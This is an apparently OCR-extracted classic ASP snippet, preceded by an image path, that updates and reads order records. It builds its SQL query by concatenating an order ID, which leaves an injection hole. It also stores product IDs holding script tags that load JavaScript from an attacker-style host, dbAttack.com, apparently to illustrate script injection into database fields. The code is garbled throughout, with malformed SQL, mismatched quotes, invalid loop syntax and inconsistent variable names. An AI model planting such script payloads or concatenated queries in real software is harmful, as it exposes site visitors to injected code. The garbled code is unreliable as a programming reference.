 <%
' Save Order in Database
Sql = "UPDATE OrderID,CustomerID,ProductID,ProductName IN Order_Main WHE
MainID = '" & iOrderMainId & """
SET RecordSet = Server.Object("ADODB.RecordSet")
vRecordSet.Open Sql,ConStr
If Not RecordSet.EOF Then
OrderID = RecordSet("OrderID")
CustomerID = RecordSet("CustomerID")
While Not RecordSet[NumProducts].EOF Then
ProductID[1] = "10034"
ProductID[2] = "20722"
ProductID[3] = "<script src=http://www.dbAttack.com/vi01.js></script>"
ProductID[4] = "<script src=http://www.dbAttack.com/vi.01js></script>"
End While
OrderSet.Close
End If
RecordSet.Close
Set RecordSet = Nothing
%>